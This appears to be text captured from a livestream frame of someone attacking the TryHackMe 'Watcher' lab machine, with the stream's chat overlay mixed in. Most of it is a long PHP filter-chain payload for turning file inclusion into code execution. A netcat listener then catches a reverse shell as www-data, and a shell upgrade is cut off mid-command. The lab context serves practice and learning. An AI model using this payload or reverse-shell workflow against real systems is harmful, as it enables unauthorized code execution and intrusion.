 akali ❐ Watcher ● 1 nc
t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base
64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|c
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIA
N.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.
iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EU
CJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.
BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|conve
rt.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|conve
rt.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.ba
se64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
t.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UT
F8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|c
onvert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNIC
ODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert
.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|co
nvert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
[20-Nov-22 13:00:48 MST]
(alh4zr3d㉿akali)-[/opt/php_filter_chain_generator]
$ cd
[20-Nov-22 13:02:48 MST]
(alh4zr3d㉿akali)-[~]
$ cd TryHackMe/Watcher
[20-Nov-22 13:03:47 MST]
(alh4zr3d㉿akali)-[~/TryHackMe/Watcher]
$ nc -nlvp 8443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 10.10.191.103.
Ncat: Connection from 10.10.191.103:44162.
bash: cannot set terminal process group (945): Inappropriate ioctl for device
bash: no job control in this shell
www-data@watcher:/var/www/html$
www-data@watcher:/var/www/html$
www-data@watcher:/var/www/html$ which python3
which python3
/usr/bin/python3
www-data@watcher:/var/www/html$ python3 -c 'import pty;pty.spawn*
Watcher
10.13.4.120 < 13:07 < 20 Nov alh4zr3d akali
DEFCON
THM: Watcher
the badge
MDSUBUNTU
can you show burp
ICHIBOD
@scepterrCS you dont, you just have
as small of a payload as you can
HACSEV
Box expires soon?
VINYOJANOS
oh yeah, the ftp creds
ICHIBOD
now the question is will the
unintended become a dead end for no
going the intended way
bytes
DASREALBERT
WHITCH
METAKIN_
hi x)
Profile: Default
CRT
1:07 PM
11/20/22